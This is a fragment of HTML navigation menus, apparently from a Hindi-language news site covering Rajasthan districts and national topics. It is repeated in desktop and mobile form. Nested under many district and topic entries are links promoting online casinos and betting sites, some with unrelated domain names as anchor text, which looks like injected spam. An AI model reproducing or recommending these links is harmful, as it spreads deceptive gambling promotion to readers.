			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55137"><a href="https://sanjeevnitoday.com/pages/casino-b7-in-nederland-beoordeeld/" class="elementor-sub-item">anafylaxis.nl</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55138"><a href="https://sanjeevnitoday.com/pages/1win-casino-india-security-license/" class="elementor-sub-item">dharanisugars.in</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55139"><a href="https://sanjeevnitoday.com/pages/1xbet-%D9%85%D8%B5%D8%B1-%D8%A7%D9%84%D8%B1%D9%87%D8%A7%D9%86%D8%A7%D8%AA-%D8%A7%D9%84%D8%AD%D9%8A%D8%A9-%D9%88%D8%A3%D9%84%D8%B9%D8%A7%D8%A8-%D8%A7%D9%84%D9%83%D8%A7%D8%B2%D9%8A%D9%86%D9%88-%D8%A7%D9%84%D9%85%D8%A8%D8%A7%D8%B4%D8%B1%D8%A9/" class="elementor-sub-item">fibrproject.org</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55140"><a href="https://sanjeevnitoday.com/pages/mostbet-azrbaycanda-thlksizlik-v-lisenziya/" class="elementor-sub-item">gloriaperezsalmeron.org</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55141"><a href="https://sanjeevnitoday.com/pages/podderzhka-igrokov-v-pinco/" class="elementor-sub-item">hutor-museum.ru</a></li>
			</ul>
</li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17051"><a href="https://sanjeevnitoday.com/category/%e0%a4%b8%e0%a5%80%e0%a4%95%e0%a4%b0/" class="elementor-sub-item">सीकर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55142"><a href="https://sanjeevnitoday.com/pages/igry-v-kazino-onlayn/" class="elementor-sub-item">investvostok.ru</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55143"><a href="https://sanjeevnitoday.com/pages/mostbet-onlayn-kazinoda-dstk/" class="elementor-sub-item">nayora.org</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55144"><a href="https://sanjeevnitoday.com/pages/1win-stavki-na-sport-i-kazino-onlayn/" class="elementor-sub-item">profobr27.ru</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55145"><a href="https://sanjeevnitoday.com/pages/mostbet-onlayn-kazino-v-kazahstane-sloty-i-igry/" class="elementor-sub-item">soc-forum.kz</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55146"><a href="https://sanjeevnitoday.com/pages/oficialnyy-sayt-gama-casino-online/" class="elementor-sub-item">xn&#8212;-7sbabaaecv4babf2atrj9bfnlk8grk.xn--p1ai</a></li>
			</ul>
</li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17047"><a href="https://sanjeevnitoday.com/category/%e0%a4%89%e0%a4%a6%e0%a4%af%e0%a4%aa%e0%a5%81%e0%a4%b0/" class="elementor-sub-item">उदयपुर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55147"><a href="https://lubysinc.com/" class="elementor-sub-item">pin up</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16843"><a href="https://sanjeevnitoday.com/category/%e0%a4%a6%e0%a5%8c%e0%a4%b8%e0%a4%be/" class="elementor-sub-item">दौसा</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16808"><a href="https://sanjeevnitoday.com/category/%e0%a4%ac%e0%a4%be%e0%a4%82%e0%a4%a6%e0%a5%80%e0%a4%95%e0%a5%81%e0%a4%88/" class="elementor-sub-item">बांदीकुई</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16840"><a href="https://sanjeevnitoday.com/category/%e0%a4%ac%e0%a4%be%e0%a4%a1%e0%a4%bc%e0%a4%ae%e0%a5%87%e0%a4%b0/" class="elementor-sub-item">बाड़मेर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55148"><a href="https://nyceac.org/" class="elementor-sub-item">mostbet</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17049"><a href="https://sanjeevnitoday.com/category/%e0%a4%ad%e0%a4%b0%e0%a4%a4%e0%a4%aa%e0%a5%81%e0%a4%b0/" class="elementor-sub-item">भरतपुर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55149"><a href="https://becks-supporters.de/" class="elementor-sub-item">plinko</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17044"><a href="https://sanjeevnitoday.com/category/%e0%a4%ac%e0%a5%80%e0%a4%95%e0%a4%be%e0%a4%a8%e0%a5%87%e0%a4%b0/" class="elementor-sub-item">बीकानेर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55150"><a href="https://afdanalyse.ru/" class="elementor-sub-item">покердом</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17050"><a href="https://sanjeevnitoday.com/category/%e0%a4%b8%e0%a4%bf%e0%a4%b0%e0%a5%8b%e0%a4%b9%e0%a5%80/" class="elementor-sub-item">सिरोही</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55151"><a href="https://wildchildfreeschool.org/" class="elementor-sub-item">razor shark</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16776"><a href="https://sanjeevnitoday.com/category/%e0%a4%85%e0%a4%b2%e0%a4%b5%e0%a4%b0/" class="elementor-sub-item">अलवर</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17048"><a href="https://sanjeevnitoday.com/category/%e0%a4%95%e0%a5%8b%e0%a4%9f%e0%a4%be/" class="elementor-sub-item">कोटा</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18314"><a href="https://sanjeevnitoday.com/category/%e0%a4%9c%e0%a5%8b%e0%a4%a7%e0%a4%aa%e0%a5%81%e0%a4%b0/" class="elementor-sub-item">जोधपुर</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15890"><a href="https://sanjeevnitoday.com/category/jaipur/" class="elementor-sub-item">जयपुर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16775"><a href="https://sanjeevnitoday.com/category/%e0%a4%9f%e0%a5%8b%e0%a4%a1%e0%a4%be%e0%a4%ad%e0%a5%80%e0%a4%ae/" class="elementor-sub-item">टोडाभीम</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15748"><a href="https://sanjeevnitoday.com/category/delhi/" class="elementor-sub-item">दिल्ली</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14582"><a href="https://sanjeevnitoday.com/category/international/" class="elementor-item">अंतर्राष्ट्रीय</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14578"><a href="https://sanjeevnitoday.com/category/game/" class="elementor-item">खेल</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14650"><a href="https://sanjeevnitoday.com/category/health/" class="elementor-item">स्वास्थ्य</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14579"><a href="https://sanjeevnitoday.com/category/entertainment/" class="elementor-item">मनोरंजन</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16121"><a href="https://sanjeevnitoday.com/category/bollywood/" class="elementor-sub-item">बॉलीवुड</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14653"><a href="https://sanjeevnitoday.com/category/religion/" class="elementor-item">धर्म</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17243"><a href="https://sanjeevnitoday.com/category/%e0%a4%85%e0%a4%af%e0%a5%8b%e0%a4%a7%e0%a5%8d%e0%a4%af%e0%a4%be-%e0%a4%ae%e0%a4%82%e0%a4%a6%e0%a4%bf%e0%a4%b0-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%a3-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a4/" class="elementor-sub-item">ayodhya mandir pran pratistha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15734"><a href="https://sanjeevnitoday.com/category/bahai-faith/" class="elementor-sub-item">बहाई धर्म</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16286"><a href="https://sanjeevnitoday.com/category/astrology/" class="elementor-sub-item">ज्योतिष</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14654"><a href="https://sanjeevnitoday.com/category/business/" class="elementor-item">बिज़नेस</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16288"><a href="https://sanjeevnitoday.com/category/automobile/" class="elementor-sub-item">ऑटोमोबाइल</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14651"><a href="https://sanjeevnitoday.com/category/e-paper/" class="elementor-item">ई-पेपर</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16110"><a href="https://sanjeevnitoday.com/category/others/" class="elementor-item">अन्य</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16109"><a href="https://sanjeevnitoday.com/category/tech/" class="elementor-sub-item">टेक</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48387"><a href="https://kidstravel2.com" class="elementor-sub-item">пин ап казино</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16095"><a href="https://sanjeevnitoday.com/category/interesting-news/" class="elementor-sub-item">रोचक खबर</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48388"><a href="https://trickstarradio.com/" class="elementor-sub-item">plinko si vince veramente</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14649"><a href="https://sanjeevnitoday.com/category/lifestyle/" class="elementor-sub-item">लाइफस्टाइल</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48389"><a href="https://zoo-info.nl/" class="elementor-sub-item">https://zoo-info.nl/</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14581"><a href="https://sanjeevnitoday.com/category/education/" class="elementor-sub-item">शिक्षा</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50870"><a href="https://bourlandcivilwar.com/" class="elementor-sub-item">7 slots</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14652"><a href="https://sanjeevnitoday.com/category/crime/" class="elementor-sub-item">क्राइम</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50871"><a href="https://delo.kg/" class="elementor-sub-item">мостбет</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14580"><a href="https://sanjeevnitoday.com/category/politics/" class="elementor-sub-item">राजनीति</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50872"><a href="https://kerch.com.ua/" class="elementor-sub-item">париматч</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14577"><a href="https://sanjeevnitoday.com/category/today-in-focus/" class="elementor-sub-item">आज फोकस में</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50873"><a href="https://stmonicachs.org/" class="elementor-sub-item">baji</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16256"><a href="https://sanjeevnitoday.com/category/editorial/" class="elementor-sub-item">संपादकीय</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-429f9f43" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14648"><a href="https://sanjeevnitoday.com/" class="elementor-item" tabindex="-1">होम</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14583"><a href="https://sanjeevnitoday.com/category/national/" class="elementor-item" tabindex="-1">राष्ट्रीय</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19478"><a href="https://sanjeevnitoday.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b0/" class="elementor-sub-item" tabindex="-1">बिहार</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15763"><a href="https://sanjeevnitoday.com/category/uttar-pradesh/" class="elementor-sub-item" tabindex="-1">उत्तर प्रदेश</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15733"><a href="https://sanjeevnitoday.com/category/madhya-pradesh/" class="elementor-sub-item" tabindex="-1">मध्य प्रदेश</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20245"><a href="https://sanjeevnitoday.com/category/%e0%a4%aa%e0%a4%b6%e0%a5%8d%e0%a4%9a%e0%a4%bf%e0%a4%ae-%e0%a4%ac%e0%a4%82%e0%a4%97%e0%a4%be%e0%a4%b2/" class="elementor-sub-item" tabindex="-1">पश्चिम बंगाल</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15732"><a href="https://sanjeevnitoday.com/category/rajasthan/" class="elementor-sub-item" tabindex="-1">राजस्थान</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16987"><a href="https://sanjeevnitoday.com/category/%e0%a4%b8%e0%a4%bf%e0%a4%b0%e0%a5%8b%e0%a4%b9%e0%a5%80/" class="elementor-sub-item" tabindex="-1">सिरोही</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55137"><a href="https://sanjeevnitoday.com/pages/casino-b7-in-nederland-beoordeeld/" class="elementor-sub-item" tabindex="-1">anafylaxis.nl</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55138"><a href="https://sanjeevnitoday.com/pages/1win-casino-india-security-license/" class="elementor-sub-item" tabindex="-1">dharanisugars.in</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55139"><a href="https://sanjeevnitoday.com/pages/1xbet-%D9%85%D8%B5%D8%B1-%D8%A7%D9%84%D8%B1%D9%87%D8%A7%D9%86%D8%A7%D8%AA-%D8%A7%D9%84%D8%AD%D9%8A%D8%A9-%D9%88%D8%A3%D9%84%D8%B9%D8%A7%D8%A8-%D8%A7%D9%84%D9%83%D8%A7%D8%B2%D9%8A%D9%86%D9%88-%D8%A7%D9%84%D9%85%D8%A8%D8%A7%D8%B4%D8%B1%D8%A9/" class="elementor-sub-item" tabindex="-1">fibrproject.org</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55140"><a href="https://sanjeevnitoday.com/pages/mostbet-azrbaycanda-thlksizlik-v-lisenziya/" class="elementor-sub-item" tabindex="-1">gloriaperezsalmeron.org</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55141"><a href="https://sanjeevnitoday.com/pages/podderzhka-igrokov-v-pinco/" class="elementor-sub-item" tabindex="-1">hutor-museum.ru</a></li>
			</ul>
</li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17051"><a href="https://sanjeevnitoday.com/category/%e0%a4%b8%e0%a5%80%e0%a4%95%e0%a4%b0/" class="elementor-sub-item" tabindex="-1">सीकर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55142"><a href="https://sanjeevnitoday.com/pages/igry-v-kazino-onlayn/" class="elementor-sub-item" tabindex="-1">investvostok.ru</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55143"><a href="https://sanjeevnitoday.com/pages/mostbet-onlayn-kazinoda-dstk/" class="elementor-sub-item" tabindex="-1">nayora.org</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55144"><a href="https://sanjeevnitoday.com/pages/1win-stavki-na-sport-i-kazino-onlayn/" class="elementor-sub-item" tabindex="-1">profobr27.ru</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55145"><a href="https://sanjeevnitoday.com/pages/mostbet-onlayn-kazino-v-kazahstane-sloty-i-igry/" class="elementor-sub-item" tabindex="-1">soc-forum.kz</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55146"><a href="https://sanjeevnitoday.com/pages/oficialnyy-sayt-gama-casino-online/" class="elementor-sub-item" tabindex="-1">xn&#8212;-7sbabaaecv4babf2atrj9bfnlk8grk.xn--p1ai</a></li>
			</ul>
</li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17047"><a href="https://sanjeevnitoday.com/category/%e0%a4%89%e0%a4%a6%e0%a4%af%e0%a4%aa%e0%a5%81%e0%a4%b0/" class="elementor-sub-item" tabindex="-1">उदयपुर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55147"><a href="https://lubysinc.com/" class="elementor-sub-item" tabindex="-1">pin up</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16843"><a href="https://sanjeevnitoday.com/category/%e0%a4%a6%e0%a5%8c%e0%a4%b8%e0%a4%be/" class="elementor-sub-item" tabindex="-1">दौसा</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16808"><a href="https://sanjeevnitoday.com/category/%e0%a4%ac%e0%a4%be%e0%a4%82%e0%a4%a6%e0%a5%80%e0%a4%95%e0%a5%81%e0%a4%88/" class="elementor-sub-item" tabindex="-1">बांदीकुई</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16840"><a href="https://sanjeevnitoday.com/category/%e0%a4%ac%e0%a4%be%e0%a4%a1%e0%a4%bc%e0%a4%ae%e0%a5%87%e0%a4%b0/" class="elementor-sub-item" tabindex="-1">बाड़मेर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55148"><a href="https://nyceac.org/" class="elementor-sub-item" tabindex="-1">mostbet</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17049"><a href="https://sanjeevnitoday.com/category/%e0%a4%ad%e0%a4%b0%e0%a4%a4%e0%a4%aa%e0%a5%81%e0%a4%b0/" class="elementor-sub-item" tabindex="-1">भरतपुर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55149"><a href="https://becks-supporters.de/" class="elementor-sub-item" tabindex="-1">plinko</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17044"><a href="https://sanjeevnitoday.com/category/%e0%a4%ac%e0%a5%80%e0%a4%95%e0%a4%be%e0%a4%a8%e0%a5%87%e0%a4%b0/" class="elementor-sub-item" tabindex="-1">बीकानेर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55150"><a href="https://afdanalyse.ru/" class="elementor-sub-item" tabindex="-1">покердом</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17050"><a href="https://sanjeevnitoday.com/category/%e0%a4%b8%e0%a4%bf%e0%a4%b0%e0%a5%8b%e0%a4%b9%e0%a5%80/" class="elementor-sub-item" tabindex="-1">सिरोही</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55151"><a href="https://wildchildfreeschool.org/" class="elementor-sub-item" tabindex="-1">razor shark</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16776"><a href="https://sanjeevnitoday.com/category/%e0%a4%85%e0%a4%b2%e0%a4%b5%e0%a4%b0/" class="elementor-sub-item" tabindex="-1">अलवर</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17048"><a href="https://sanjeevnitoday.com/category/%e0%a4%95%e0%a5%8b%e0%a4%9f%e0%a4%be/" class="elementor-sub-item" tabindex="-1">कोटा</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18314"><a href="https://sanjeevnitoday.com/category/%e0%a4%9c%e0%a5%8b%e0%a4%a7%e0%a4%aa%e0%a5%81%e0%a4%b0/" class="elementor-sub-item" tabindex="-1">जोधपुर</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15890"><a href="https://sanjeevnitoday.com/category/jaipur/" class="elementor-sub-item" tabindex="-1">जयपुर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16775"><a href="https://sanjeevnitoday.com/category/%e0%a4%9f%e0%a5%8b%e0%a4%a1%e0%a4%be%e0%a4%ad%e0%a5%80%e0%a4%ae/" class="elementor-sub-item" tabindex="-1">टोडाभीम</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15748"><a href="https://sanjeevnitoday.com/category/delhi/" class="elementor-sub-item" tabindex="-1">दिल्ली</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14582"><a href="https://sanjeevnitoday.com/category/international/" class="elementor-item" tabindex="-1">अंतर्राष्ट्रीय</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14578"><a href="https://sanjeevnitoday.com/category/game/" class="elementor-item" tabindex="-1">खेल</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14650"><a href="https://sanjeevnitoday.com/category/health/" class="elementor-item" tabindex="-1">स्वास्थ्य</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14579"><a href="https://sanjeevnitoday.com/category/entertainment/" class="elementor-item" tabindex="-1">मनोरंजन</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16121"><a href="https://sanjeevnitoday.com/category/bollywood/" class="elementor-sub-item" tabindex="-1">बॉलीवुड</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14653"><a href="https://sanjeevnitoday.com/category/religion/" class="elementor-item" tabindex="-1">धर्म</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17243"><a href="https://sanjeevnitoday.com/category/%e0%a4%85%e0%a4%af%e0%a5%8b%e0%a4%a7%e0%a5%8d%e0%a4%af%e0%a4%be-%e0%a4%ae%e0%a4%82%e0%a4%a6%e0%a4%bf%e0%a4%b0-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%a3-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a4/" class="elementor-sub-item" tabindex="-1">ayodhya mandir pran pratistha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15734"><a href="https://sanjeevnitoday.com/category/bahai-faith/" class="elementor-sub-item" tabindex="-1">बहाई धर्म</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16286"><a href="https://sanjeevnitoday.com/category/astrology/" class="elementor-sub-item" tabindex="-1">ज्योतिष</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14654"><a href="https://sanjeevnitoday.com/category/business/" class="elementor-item" tabindex="-1">बिज़नेस</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16288"><a href="https://sanjeevnitoday.com/category/automobile/" class="elementor-sub-item" tabindex="-1">ऑटोमोबाइल</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14651"><a href="https://sanjeevnitoday.com/category/e-paper/" class="elementor-item" tabindex="-1">ई-पेपर</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16110"><a href="https://sanjeevnitoday.com/category/others/" class="elementor-item" tabindex="-1">अन्य</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16109"><a href="https://sanjeevnitoday.com/category/tech/" class="elementor-sub-item" tabindex="-1">टेक</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48387"><a href="https://kidstravel2.com" class="elementor-sub-item" tabindex="-1">пин ап казино</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16095"><a href="https://sanjeevnitoday.com/category/interesting-news/" class="elementor-sub-item" tabindex="-1">रोचक खबर</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48388"><a href="https://trickstarradio.com/" class="elementor-sub-item" tabindex="-1">plinko si vince veramente</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14649"><a href="https://sanjeevnitoday.com/category/lifestyle/" class="elementor-sub-item" tabindex="-1">लाइफस्टाइल</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48389"><a href="https://zoo-info.nl/" class="elementor-sub-item" tabindex="-1">https://zoo-info.nl/</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14581"><a href="https://sanjeevnitoday.com/category/education/" class="elementor-sub-item" tabindex="-1">शिक्षा</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50870"><a href="https://bourlandcivilwar.com/" class="elementor-sub-item" tabindex="-1">7 slots</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14652"><a href="https://sanjeevnitoday.com/category/crime/" class="elementor-sub-item" tabindex="-1">क्राइम</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50871"><a href="https://delo.kg/" class="elementor-sub-item" tabindex="-1">мостбет</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14580"><a href="https://sanjeevnitoday.com/category/politics/" class="elementor-sub-item" tabindex="-1">राजनीति</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50872"><a href="https://kerch.com.ua/" class="elementor-sub-item" tabindex="-1">париматч</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14577"><a href="https://sanjeevnitoday.com/category/today-in-focus/" class="elementor-sub-item" tabindex="-1">आज फोकस में</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50873"><a href="https://stmonicachs.org/" class="elementor-sub-item" tabindex="-1">baji</a></li>
	</ul>
</li>
